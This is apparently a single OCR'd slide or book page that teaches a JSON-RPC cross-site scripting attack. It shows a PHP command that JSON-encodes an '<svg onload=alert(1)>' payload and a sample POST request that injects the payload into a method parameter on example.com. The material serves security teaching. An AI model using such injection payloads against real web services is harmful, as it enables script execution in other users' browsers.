 Page 26
NOTE: Encode according to «the envelope», JSON-RPC = JSON encode
XSS=$(php -r "echo json_encode("<svg onload=alert(1)>");");
POST /json_rpc_web_service HTTP/1.1
Host: example.com
...
{
"method": "FindPlayer“,
"params": [ "<svg onload=alert(1)>" ],
"id": 1
}
JSON-RPC XSS Attack
 